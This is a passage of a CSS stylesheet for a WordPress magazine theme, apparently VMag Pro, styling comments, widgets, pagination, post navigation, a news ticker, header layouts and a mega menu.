#primary .author-desc-wrapper .author-social span.social-icon-wrap a {
    display: inline-block;
    height: 22px;
    width: 22px;
    background: #aaaaaa;
    text-align: center;
    padding: 3px;
    color: #fff;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
#primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover {
    background: #000;
}
#primary .author-desc-wrapper a.admin-dec {
    display: inline-block;
    background: #f1f1f1;
    padding: 2px 10px;
    position: relative;
}
#primary .author-desc-wrapper a.admin-dec:before {
    content: '';
    width: 3px;
    height: 100%;
    background: #4db2ec;
    position: absolute;
    left: 0;
    top: 0;
}
/*
====================
Related Article
====================
*/
.vmag-related-wrapper {
    overflow: hidden;
    margin: 0 0 30px;
}
.vmag-related-wrapper h4.related-title,
h3.comment-reply-title {
    border-bottom: 1px solid #e1e1e1;
    color: #333;
    font-family: Roboto;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 20px;
    padding-bottom: 10px;
    text-transform: uppercase;
}
.vmag-related-wrapper .post-thumb {
    margin: 0 0 10px;
}
.vmag-related-wrapper .single-post {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
}
.vmag-related-wrapper .single-post:last-child {
    margin-right: 0;
}
.vmag-related-wrapper .post-meta span a {
    font-size: 12px;
    text-transform: capitalize;
}
.vmag-related-wrapper .post-meta span a:hover {
    color: #4DB2EC
}
.vmag-related-wrapper .post-meta .post-author a {
    margin: 0 5px 0 0;
}
.vmag-related-wrapper .post-meta .posted-on a {
    padding-left: 15px;
    position: relative;
}
.vmag-related-wrapper .post-meta .posted-on a:before {
    content: "\f017";
    font-family: FontAwesome;
    font-size: 14px;
    left: 0;
    position: absolute;
    top: -2px;
}
/*====================
reply css
====================*/
.comments-area h2.comments-title {
    border-bottom: 1px solid #e1e1e1;
    color: #333;
    font-family: Roboto;
    font-size: 20px;
    font-weight: 400;
    margin: 0 0 20px;
    padding-bottom: 15px;
    text-transform: uppercase;
    font-style: italic;
}
.comments-area ol {
    margin:0;
    padding: 0;
    list-style: none;
    border: 1px solid #ddd;
    padding: 25px 15px; 
    margin-bottom: 25px;
}
.comments-area ol ul {
    margin-left: 50px;
}
.comments-area ol li {
    border-bottom: 1px solid #ccc;
    margin-bottom: 10px;
}
.comments-area ol li:last-child{
    border-bottom: 0;
}
.comments-area ol li .comment-body {
    background: none;
    padding: 10px;
    margin-bottom: 10px;
    border: 1px solid #ccc;
}
.comments-area ol li .comment-author {
    float: left;
    width: 20%;
    margin-bottom: 10px; 
}
.comments-area ol > li .cmt-main-content {
    float: left;
    width: 80%;
    margin-bottom: 5px;
    padding-left: 10px;
}
.comments-area ol li .cmt-main-content cite.fn {
    font-style: normal;
    text-transform: uppercase;
}
.comments-area ol li .cmt-main-content cite.fn a {
    color: #000;
    font-size: 15px;
}
.comments-area ol li .cmt-main-content {
    font-size: 13px;
}
.comments-area ol li .cmt-main-content .cmt-content-wrap {
    margin-bottom: 2px;
}
.comments-area .comment-meta,
.comments-area .reply {
    float: left;
}
.comments-area .comment-meta a {
    position: relative;
    padding-left: 15px;
    color: #767676;
    font-size: 12px;
    display: inline-block;
    margin-right: 5px;
}
.comments-area .comment-meta > a:before,
.comments-area .comment-meta a.comment-edit-link:before {
    position: absolute;
    content: '\f017';
    font-family: FontAwesome;
    left: 0;
    top: -1px;
    display: block;
}
.comments-area .comment-meta a.comment-edit-link:before {
    content: '\f044';
}
.comments-area .comment-metadata a:hover {
    color: #4DB2EC;
}
.comments-area .comment-content {
    font-size: 12px;
    margin: 0 0 10px; 
}
.comments-area .reply {
    margin-left: 10px;
}
.comments-area .reply a {
    display: inline-block;
    font-size: 12px;
    color: #767676;
    position: relative;
    padding-left: 15px;
}
.comments-area .reply a:before {
    position: absolute;
    content: '\f112';
    font-family: FontAwesome;
    display: block;
    left: 0;
}
/*
======================
comment number css
======================
*/
article span.comments-count {
    line-height: 18px;   
}
article span.comments-count a {
    position: relative;
    padding-left: 18px;
}
article span.comments-count a:before {
    position: absolute;
    font-family: FontAwesome;
    content: '\f0e5';
    left: 0;
    display: block;
    top: 0;
}
/*
======================
error-404 css
======================
*/
.error-404 {
    padding: 20px 0 40px;
    text-align: center;
    color: #777777;
    font-style: italic;
}
.vmag-404 {
    font-size: 160px;
    display: inline-block;
    margin-bottom: 20px;
    color: #777777;
    font-weight: 700;
    line-height: 90px;
}
.vmag-404 span {
    border-radius: 5px;
    display: inline-block;
    line-height: 73px;
    margin: 0 -5px;
    text-align: center;
    vertical-align: top;
    font-style: italic;
}
.error-404 .page-header h1.page-title {
    color: #777777;
    margin: 0 0 10px; 
}
.error-404 .page-content {
    font-style: italic;
    font-size: 14px;
    margin: 0;
}
/*
==============
edit-link
==============
*/
span.edit-link a.post-edit-link {
    background: #000;
    padding: 3px 6px 3px 27px;
    border-radius: 3px; 
    color: #fff !important;
    display: inline-block;
    font-style: normal;
    position: relative;
    margin-top: 5px;
}
span.edit-link a.post-edit-link:before {
    content: '\f044';
    position: absolute;
    font-family: FontAwesome;
    color: #fff;
    left: 8px;
}
/*
==============
recent entries
==============
*/
.widget_recent_comments .recentcomments {
    margin-bottom: 11px;
    font-size: 14px;
    color: #aaaaaa !important;
}
.widget_recent_comments .recentcomments span {
    color: #aaaaaa;
    display: inline-block;
    font-size: 14px;
}
.widget_recent_comments .recentcomments {
    position: relative;
    padding-left: 15px !important;
    color: #000;
}
.widget_recent_comments .recentcomments:before {
    color: #aaaaaa;
    content: '\f105';
    font-family: FontAwesome;
    left: 0;
    position: absolute;
}
/*
==============
widget_pages
==============
*/
.widget_pages li {
    margin-bottom: 11px;
}
.widget_pages li a {
    position: relative;
    padding-left: 15px !important;
    color: #aaaaaa;
    font-size: 14px;
}
.widget_pages li a:before {
    color: #aaaaaa;
    content: "";
    font-family: FontAwesome;
    left: 0;
    position: absolute;
}
.widget_pages li ul {
    padding-left: 10px !important;
    margin-top: 10px !important;
}
.widget_pages ul ul a {
    font-size: 12px;
}
/*===========================
  Widget Block style 3
===========================*/
.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column2-layout .single-post {
    width: 49%;
    float: left;
}
.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column2-layout .single-post + .single-post {
    float: right;
}
.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column3-layout .single-post {
    width: 32.5%;
    float: left;
    margin-right: 1%;
}
.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column3-layout .single-post + .single-post + .single-post {
    margin-right: 0;
}
.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column4-layout .single-post {
    width: 24.2%;
    float: left;
    margin-right: 1%;
}
.widget.vmag_pro_block_posts_style3 .block-post-wrapper.column4-layout .single-post + .single-post + .single-post + .single-post {
    margin-right: 0;
}

/*=================================
        Widget Tabbed
=================================*/
.vmag_pro_categories_tabbed ul {
    display: table;
    width: 100%;
}
.vmag_pro_categories_tabbed ul li {
    display: table-cell;
    text-align: center;
}
.vmag_pro_categories_tabbed ul li a {
    background: #EFF0F2;
    display: block;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    padding: 10px;
    font-size: 14px;
    font-family: Open Sans;
    color: #333333;
    margin-left: 5px;
}
.vmag_pro_categories_tabbed ul li:first-child a {
    margin-left: 0;
}
.vmag_pro_categories_tabbed ul {
    border-bottom: 5px solid #4DB2EC;
}
.vmag_pro_categories_tabbed ul li.active a,
.vmag_pro_categories_tabbed ul li:hover a{
    background: #4DB2EC;
}
.vmag_pro_categories_tabbed ul li.active a,
.vmag_pro_categories_tabbed ul li:hover a {
    color: #fff;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.vmag_pro_categories_tabbed .vmag-tabbed-section {
    padding-top: 30px;
}
.vmag_pro_categories_tabbed .vmag-tabbed-section .single-post {
    padding-bottom: 14px;
}
.vmag_pro_categories_tabbed .vmag-tabbed-section .post-thumb,
.vmag_pro_categories_tabbed .vmag-tabbed-section .post-caption {
    float: left;
}
.vmag_pro_categories_tabbed .vmag-tabbed-section .post-thumb {
    position: relative;
}
.vmag_pro_categories_tabbed .vmag-tabbed-section .post-thumb:before {
    border-color: transparent #fff transparent transparent;
    border-style: solid;
    border-width: 6px 6px 6px 0;
    content: "";
    height: 0;
    position: absolute;
    right: 0;
    top: 6px;
    width: 0;
    z-index: 999;
}
.vmag_pro_categories_tabbed .vmag-tabbed-section .post-thumb {
    width: 30%;
}
.vmag_pro_categories_tabbed .vmag-tabbed-section .post-caption {
    width: 65%;
}
.vmag_pro_categories_tabbed .vmag-tabbed-section .post-thumb .post-caption h3 a {
    font-size: 14px;
    color: #333333;
}
.vmag_pro_categories_tabbed .vmag-tabbed-section .post-caption {
    margin-left: 9px;
}
/*
=======================
widget authors list
=======================
*/
.vmag_pro_authors_list .single-user {
    display: inline-block;
    position: relative;
    cursor: pointer;
    height: auto;
    margin-bottom: 15px;
}
.vmag_pro_authors_list .single-user:hover .user-name {
    opacity: 1;
    visibility: visible;
}
.vmag_pro_authors_list .single-user .user-name {
    background: rgba(103, 103, 103, 0.7) none repeat scroll 0 0;
    color: #ffffff;
    font-size: 14px;
    height: 100%;
    left: 0;
    margin: 0;
    opacity: 0;
    padding: 30px 0;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 0;
    transition: all 0.5s ease 0s;
    visibility: hidden;
    width: 100%;
}
/*
h3 for all pages and sizes
*/
h3 a {
    color: #333;
    font-family: Roboto;
    font-weight: 400;
    margin-bottom: 5px;
    display: block;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    line-height: 1.4;
}
h3 a:hover {
    color: #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
h3.large-font a {
    font-size: 20px;
}
h3.small-font a {
    font-size: 14px;
    font-weight: 400;
}
h3.featured-large-font a {
    font-family: Roboto;
    font-size: 26px;
    font-weight: 500;
    margin: 0 0 5px;
    text-transform: capitalize;
    color: #fff;
}
h3.featured-small-font a {
    font-family: Roboto;
    font-size: 16px;
    font-weight: 500;
    margin: 0 0 5px;
    text-transform: capitalize;
}
/*
========================
post-meta a color
========================
*/
.post-meta a,
.entry-meta a {
    color: #777;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    font-size: 12px;
}
#primary .entry-footer a {
    font-size: 14px;
    color: #777;
}
.post-meta a:hover,
.entry-meta a:hover,
#primary .entry-footer a:hover {
    color: #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.entry-meta {
    margin-bottom: 18px;
}
.entry-meta a {
    font-size: 13px;
}
.entry-meta > span {
    margin-right: 14px;
    text-transform: capitalize;
    display: inline-block;
}
/*
vmag-breadcrumbs css
*/
#vmag-breadcrumbs {
    margin-bottom: 20px;
}
#vmag-breadcrumbs span a {
    color: #777777;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
#vmag-breadcrumbs span a:hover {
    color: #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*
archive read more button
*/
article p {
    margin-bottom: 20px;
}
.archive .vmag-archive-more,
.search .vmag-archive-more,
.blog .vmag-archive-more {
    display: inline-block;
    padding: 6px 15px;
    color: #777777;
    border: 1px solid #ddd;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.archive .vmag-archive-more:hover,
.search .vmag-archive-more:hover,
.blog .vmag-archive-more:hover {
    background: #4DB2EC;
    border: 1px solid #4DB2EC;
    color: #fff;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.archive .tags-links {
    display: block;
}
/*
cat links css
*/
.entry-meta .cat-links {
    position: relative;
    padding-left: 18px; 
}
.entry-meta .cat-links:before {
    position: absolute;
    content: '\f07c';
    font-family: FontAwesome;
    left: 0;
}
.entry-meta .cat-links:hover {
    color: #4DB2EC;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
/*
pagination nav links
*/
.pagination .nav-links span,
.pagination .nav-links a {
    border: 1px solid #ddd;
    text-align: center;
    padding: 5px 10px;
    color: #333;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s; 
}
.pagination .nav-links span:hover,
.pagination .nav-links a:hover {
    color: #fff;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    background: #4DB2EC;
    border-color: #4DB2EC;
}
.pagination .nav-links span.current {
    background: #4DB2EC;
    border-color: #4DB2EC;
    color: #fff;
}
/*
post-navigation css
*/
.post-navigation .nav-links {
    margin: 0 auto 40px;
    overflow: hidden;
    display: table;
    width: 100%;
    border-bottom: 1px solid #efefef;
    border-top: 1px solid #efefef;
    padding: 20px 0;
}
.post-navigation .nav-links a {
    color: #777777;
}
.post-navigation .nav-links .nav-previous, 
.post-navigation .nav-links .nav-next {
    float: left;
    vertical-align: middle;
    width: 50%;
}
.post-navigation .nav-links .nav-next {
    float: right;
    border-left: 1px solid #efefef;
}
.post-navigation .nav-links .nav-previous {
  border-right: 1px solid #efefef;
  padding-right: 30px;
  text-align: left;
}
.post-navigation .nav-links .nav-next {
    padding-left: 30px;
    text-align: right;
}
.post-navigation .nav-links .nav-previous a {
    color: #777777;
    display: block;
    float: right;
    width: 100%;
}
.post-navigation .nav-links .nav-next a {
    color: #777777;
    display: block;
    float: left;
    width: 100%;
}
.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
    position: relative;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
}
.post-navigation .nav-links .nav-previous a span,
.post-navigation .nav-links .nav-next a span {
    position: relative;
    display: block;
    margin-bottom: 7px;
    font-weight: 300;
    color: #000;
}
.post-navigation .nav-links .nav-previous a span {
    padding-left: 15px;
}
.post-navigation .nav-links .nav-next a span {
    padding-right: 15px;
}
.post-navigation .nav-links .nav-previous a span:before,
.post-navigation .nav-links .nav-next a span:before {
    position: absolute;
    font-family: FontAwesome;
    top: 50%;
    transform: translateY(-50%);
}
.post-navigation .nav-links .nav-previous a span:before {
    content:'\f104';
    left: 0;
    font-size: 16px;
}
.post-navigation .nav-links .nav-next a span:before {
    content:'\f105';
    right: 0;
    font-size: 16px;
}
.post-navigation .nav-links a p {
    font-weight: 600;
    color: #000;
}
/*
single page entry content img
*/
.single .entry-content p img.aligncenter {
    margin: 15px auto;
}
.single .entry-content p img.alignright,
.single .entry-content p img.alignleft {
    margin-top: 15px;
    margin-bottom: 15px;
}
/*
span.sub-toggle css
*/
.sub-toggle,
.sub-toggle-children {
    display: none;
}
/*
extra widget property
*/
.vmag-main-content .widget.vmag_pro_block_posts_carousel .single-post .post-caption {
    top: auto;
    bottom: 8px;
}
.vmag-main-content .widget.vmag_pro_block_posts_carousel .single-post .post-caption .large-font a{
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
/*
end
*/
/*========================================================================================================================================*/
/*
===============
left sidebar
===============
*/
.left-sidebar #secondary {
    float: left;
}
.left-sidebar #primary {
    float: right;
}
/*
end
*/
/*
no-side-bar center css
*/
.no-sidebar-center #primary {
    margin: 0 auto;
    float: none;
    width: 70%;
}
/*
=======================
no side bar full width
=======================
*/
.no-sidebar #primary {
    width: 100%;
}
.no-sidebar #primary article .entry-thumb img {
    width: 100%;
}
/*
====
end
====
*/
/*
==============================================
picture animation
==============================================
*/
.thumb-zoom {
    position: relative;
    display: block;
    overflow: hidden;
}
.thumb-zoom .image-overlay {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    padding: 10px; 
}
.thumb-zoom .image-overlay:before {
    border-bottom: 1px solid rgba(255,255,255,0.6);
    border-top: 1px solid rgba(255,255,255,0.6);
    content: '';
    position: absolute;
    display: inline-block;
    -ms-transform: scale(0, 1);
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
}
.thumb-zoom .image-overlay:after {
    border-left: 1px solid rgba(255,255,255,0.6);
    border-right: 1px solid rgba(255,255,255,0.6);
    content: '';
    position: absolute;
    display: inline-block;
    -ms-transform: scale(1, 0);
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
}
.thumb-zoom .image-overlay::before, 
.thumb-zoom .image-overlay::after {
    bottom: 30px;
    content: "";
    left: 30px;
    opacity: 0;
    position: absolute;
    right: 30px;
    top: 30px;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -ms-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;;
    -webkit-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;;
    -moz-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;;
    -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;;
}
.thumb-zoom .image-overlay::before, 
.thumb-zoom .image-overlay::after {
    bottom: 10px;
    left: 10px;
    right: 10px;
    top: 10px;  
}
.thumb-zoom:hover .image-overlay::before,
.thumb-zoom:hover .image-overlay::after {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
}
.thumb-zoom img {
    display: inline-block;
    vertical-align: middle;
    transform: translateZ(0px);
    -webkit-transform: translateZ(0px);
    transition-duration: 1s;
    -webkit-duration:1s;
    transition-property: transform;
    -webkit-transition-property: transform;
}
.thumb-zoom:hover img {
    display: inline-block;
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
}
.thumb-zoom > img {
    width: 100%;
}
/*
post format icon
*/
span.format-icon {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
    border-radius: 6px;
    bottom: 10px;
    box-shadow: 0 0 2px rgba(255, 255, 255, 0.4);
    color: #fff;
    display: block;
    height: 32px;
    right: 10px;
    position: absolute;
    transition: all 0.7s ease 0s;
    width: 32px;
    text-align: center;
    line-height: 30px;
    cursor: pointer;
    z-index: 999;
}
span.format-icon:hover {
    background: #4DB2EC;
}
/*
================================
img hover effect
=================================
*/
.post-thumb {
    overflow: hidden;
}
.post-thumb a img {
    display: inline-block;
    transform: translateZ(0px);
    -webkit-transform: translateZ(0px);
    transition-duration: 1s;
    -webkit-transition-duration: 1s;
    transition-property: transform;
    -webkit-transition-property: transform;
    vertical-align: middle;
}
.post-thumb a:hover img {
    display: inline-block;
    transform: scale(1.3);
    -webkit-transform: scale(1.3);
}
/*
==========
scroll up css
==========
*/
/*
end
*/
#scroll-up {
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    border-radius: 3px;
    bottom: 15px;
    color: #fff;
    display: block;
    font-size: 33px;
    height: 45px;
    line-height: 45px;
    position: fixed;
    right: 15px;
    text-align: center;
    width: 50px;
    z-index: 999999;
    padding: 7px;
}
#scroll-up:hover {
  background: rgba(77,178,236,1) none repeat scroll 0 0;
  color: #fff;
  transition: all 0.7s ease-in-out 0s;
}
/*
=====================
vmag_pro_block_posts_style3
=====================
*/
.vmag_pro_block_posts_style3 .single-post.no-thumb {
    border-top: 1px solid #e1e1e1;
    padding-top: 14px;
}
/*
========================================
tags-links for single and archive page
========================================
*/
.archive .tags-links,
.single-post .tags-links,
.search .tags-links,
.blog .tags-links {
    display:block;
    position: relative;
    border: none;
    font-size: 13px !important;
    padding: 0 0 0 20px;
    margin-bottom: 17px;
    color: #777;
}
.archive .tags-links:before,
.single-post .tags-links:before,
.search .tags-links:before,
.blog .tags-links:before {
    position: absolute;
    content: '\f02c';
    font-family: FontAwesome;
    left: 0;
    top: 1px;
    color: #000;
}
.single-post .tags-links:before {
    color: #0186d5;
}
.archive .tags-links a:hover,
.single-post .tags-links a:hover,
.search .tags-links a:hover,
.blog .tags-links a:hover {
    background: none;
    border: none;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    color: #4DB2EC;
}
.archive .tags-links a,
.single-post .tags-links a,
.search .tags-links a,
.blog .tags-links a {
    display: inline-block;
    border: none;
    padding: 0;
    font-size: 13px !important;
    color: #777;
}
/*
boxed layout css
*/
.boxed_layout .site {
    max-width: 1100px;
    width: 100%;
    margin: 0 auto;
    background: #fff;
    -webkit-box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.10);
    -moz-box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.10);
    box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.10);

}
/*.boxed_layout .vmag-container,
.boxed_layout .site-header .logo-ad-wrapper .vmag-container {
    padding: 0 30px;
}*/
.boxed_layout .widget.vmag_pro_category_posts_slider .single-post .post-caption {
    /*margin-left: 159px;*/
}
.boxed_layout .widget-column-3 .vmag_pro_block_posts_column {
    width: 31%;
}
/*
end
*/
/*
==========================
footer navigattion 
==========================
*/
.footer-menu-wrapper ul ul {
    display: none;
}
.footer-menu-wrapper ul li.current-menu-item a {
    color: #4db2ec;
}
/*end*/
/*
====================================================================
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
new css for different layouts
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
====================================================================
*/
/*
header-layout-2
*/
.vmag-newsticker-wrapper.header-layout2 {
    margin-bottom: 0;
    background: #000; 
}
.vmag-newsticker-wrapper.header-layout2 .vmag-container {
    height: 40px;
}
.vmag-newsticker-wrapper.header-layout2 .vmag-ticker-caption span {
    background: none;
    color: #f0c300;
    padding: 8px 0;
    font-size: 18px;
}
.vmag-newsticker-wrapper.header-layout2 .vmag-ticker-caption {
    margin-right: 30px;
}
.vmag-newsticker-wrapper.header-layout2 .lSSlideWrapper {
    line-height: 39px;
}
.vmag-newsticker-wrapper.header-layout2 ul li a {
    color: #fff;
    font-size: 12px;
    position: relative;
    padding-left: 15px;
}
.vmag-newsticker-wrapper.header-layout2 ul li a:before {
    position: absolute;
    content: '\f111';
    font-family: FontAwesome;
    font-size: 6px;
    color: #f0c300;
    left: 2px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.vmag-newsticker-wrapper.header-layout2 .lSSlideOuter.vertical .lSAction {
    display: none !important;
}
.vmag-newsticker-wrapper.header-layout2 ul li a:hover {
    color: #f0c300;
}
.vmag-newsticker-wrapper.header-layout2 ul li a:hover:before {
    color: #fff;
}
/*
end of ticker
*/
.vmag-top-header.header-layout2 {
    color: #7a7a79;
    background: none;
    border-bottom: 1px solid #e2e2e2;
}
.vmag-top-header.header-layout2 .top-navigation .menu li {
    border-left: none;
}
.vmag-top-header.header-layout2 .top-navigation .menu li > a {
    color: #7a7a79;
    font-weight: 600;
    padding: 0 10px;
}
.vmag-top-header.header-layout2 .top-navigation .menu a:hover {
    color: #f0c300;    
}
/*
end of header
*/
/*
nav with mega-menu
*/
.header-layout2 .main-navigation,
.site-header.header-layout2 .is-sticky .main-navigation{
    background: #1f6bc4;
    border: none;
}
.header-layout2 .main-navigation li a {
    color: #fff;
    text-transform: none;
    font-weight: 600;
    border-right: none;
}
.header-layout2 .nav-wrapper .current-menu-item a:before, 
.header-layout2 .nav-wrapper .current-menu-ancestor a:before,
.header-layout2 .main-navigation li a:hover:before {
    top: auto;
    bottom: 0;
}
.header-layout2 .main-navigation ul ul {
    background: #1f6bc4;
    border-top: 1px solid #fff;
}
.header-layout2 .main-navigation ul li ul li a:hover {
    color: #ccc;
    border-color: #ccc;
}
.header-layout2 .main-navigation .icons-wrapper,
.header-layout2 .main-navigation .icons-wrapper .icon-random {
    color: #fff;
}
.header-layout2 .main-navigation .vmag-container {
    position: relative;
}
.header-layout2 .main-navigation .vmag-search-form-primary .search-form {
    padding: 5px;
    width: 270px;
    border-top: none;
    box-shadow: none;
    background: #1f6bc4;    
    border-radius: 5px;
}
.header-layout2 .main-navigation .vmag-search-form-primary .search-form .search-field {
    border-radius: 5px 0 0 5px;
    font-size: 12px;
    width: 203px;
}
.header-layout2 .main-navigation .vmag-search-form-primary .search-form .search-submit {
   border-radius: 0 5px 5px 0;
   background: #4DB2EC;     
}
.header-layout2 .main-navigation .vmag-search-form-primary.search-in .search-form .search-submit:hover {
    background: rgba(77, 178, 236, 0.5)
}
.header-layout2 .main-navigation .nav-wrapper {
    width: 100%;
    position: relative;
}
.header-layout2 .main-navigation .icons-wrapper {
    position: absolute;
    right: 0;
}
.site-header.header-layout2 .main-navigation li.current-menu-item a:before,
.site-header.header-layout2 .main-navigation li > a:before {
    top: auto;
    bottom: 0;
}
.site-header.header-layout2 .main-navigation ul > li.menu-item-has-children > a:after{
    content: "\f107";
    font-family: "FontAwesome";
    position: absolute;
    right: 0;
}
.site-header.header-layout2 .main-navigation ul > li.menu-item-has-children ul li > a:after{
    right: 5px;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}
/*
===========================
news ticker layout
===========================
*/
.vmag-newsticker-wrapper .vmag-container.carousel-layout {
    height: 100%;
    padding: 15px 0;
}
.vmag-newsticker-wrapper .vmag-container.carousel-layout .lSSlideWrapper {
    height: 100% !important;    
}
.vmag-newsticker-wrapper .vmag-container.carousel-layout .lSSlideWrapper ul li {
    position: relative;
}
.vmag-newsticker-wrapper .vmag-container.carousel-layout .lSSlideWrapper ul li .single-news {
    position: absolute;
    bottom: 0;
    top: auto;
    width: 100%;
    background: rgba(0,0,0,0.8);
    padding: 10px;
    line-height: 1.2;
}
.vmag-newsticker-wrapper .vmag-container.carousel-layout .lSSlideWrapper ul li .single-news a {
    padding-left: 0;
    color: #fff;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    display: block;
}
.vmag-newsticker-wrapper .vmag-container.carousel-layout .lSSlideWrapper ul li .single-news a:before {
    display: none;
}
.vmag-newsticker-wrapper .vmag-container.carousel-layout .lSSlideWrapper div.lSAction {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    width: 100%;
}
.vmag-newsticker-wrapper .vmag-container.carousel-layout .lSSlideWrapper div.lSAction a {
    display: block;
    position: absolute;
    margin: 0;
    width: 30px;
    height: 30px;
    border: none;    
}
.vmag-newsticker-wrapper .vmag-container.carousel-layout .lSSlideWrapper div.lSAction a.lSPrev {
    right: auto;
    left: 0;
}
.vmag-newsticker-wrapper .vmag-container.carousel-layout .lSSlideWrapper div.lSAction a.lSNext {
    right: 0;
    left: auto !important;
}
.vmag-newsticker-wrapper .vmag-container.carousel-layout .lSSlideWrapper .lSAction .lSPrev:before {
    content: '\f104';
    left: 10px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%); 
}
.vmag-newsticker-wrapper .vmag-container.carousel-layout .lSSlideWrapper .lSAction .lSNext:before {
    content: '\f105';
    left: 13px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);    
}
/*end*/
/*===============================================
mega menu for all 
===============================================*/
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu {
    position: static;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul {
    width: 100.3%;
    z-index: 999;
    background: #fff;
    padding: 10px;
    left: -1px;
}
/******submenu has tabs******/
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div:first-child{
   border-top: 0;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div{
    padding:0;
    border-right: 0;
    position: relative;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    border-top: 0;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.has-menu-tab{
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    border-color: transparent;
    border: 1px solid #eaeaea;
    -webkit-box-shadow: 0 2px 6px rgba(0,0,0,.1);
    -moz-box-shadow: 0 2px 6px rgba(0,0,0,.1);
    box-shadow: 0 2px 6px rgba(0,0,0,.1);
    left: -1px;
    width: 100.3%;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap{
    background-color: #F6F6F6;
    display: table-cell;
    float: none;
    text-align: right;
    border-right:1px solid #eaeaea;
    padding-top: 15px;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat{
   background-color: #fff;
   border-top: 1px solid #eaeaea;
   border-bottom: 1px solid #eaeaea;
   color: #4db2ec;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a{
    border-top: 1px solid transparent;
   border-bottom: 1px solid transparent;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li div.ap-mega-menu-cat-wrap div a.mega-active-cat:after{
    content: "";
    background: #fff;
    height: 100%;
    width: 4px;
    position: absolute;
    right: -2px;
    top: 0;
    bottom: 0;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li div.ap-mega-menu-cat-wrap div a.mega-active-cat{
    position: relative;
}
.site-header .main-navigation ul.vmag_pro_mega_menu li.has-mega-menu ul.mega-sub-menu.has-menu-tab li{
    display: table;
